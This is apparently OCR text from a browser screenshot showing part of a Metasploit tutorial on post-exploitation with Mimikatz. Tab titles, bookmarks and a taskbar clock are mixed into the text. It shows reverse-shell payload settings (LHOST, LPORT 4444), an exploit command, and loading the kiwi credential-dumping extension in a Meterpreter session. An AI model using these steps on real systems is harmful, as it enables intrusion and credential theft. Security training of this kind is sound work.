 File Edit View History Bookmarks Tools Help
TryHackMe | Metasploit: Meterp
Blog
meterpreter > load kiwi - Google
Metasploit Basics, Part 21: Captu
https://www.hackers-arise.com/post/2018/11/26/metasploit-basics-part-21-post-exploitation-with-mimikatz
More Mov Alerts - Twitch upvuln 3 2 1 camera fb tabs lockpicking tabs to open new computer stuff yngve to op
EXITFUNC process yes Exit technique (Accepted: '', seh, threa
d, process, none)
LHOST 192.168.1.103 yes The listen address (an interface may be
specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows
If everything is set correctly, now we can "exploit".
msf5 > exploit
Now with a 64-bit payload, we can effectively run kiwi on a 64-bit system.
meterpreter > load kiwi
Loading extension kiwi...
.#####. mimikatz 2.1.1 20180925 (x64/windows)
.## ^ ##. "A La Vie, A L'Amour"
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
Next, let's try the help screen on kiwi.
meterpreter> kiwi help
Kiwi Commands
FixIt42
19:58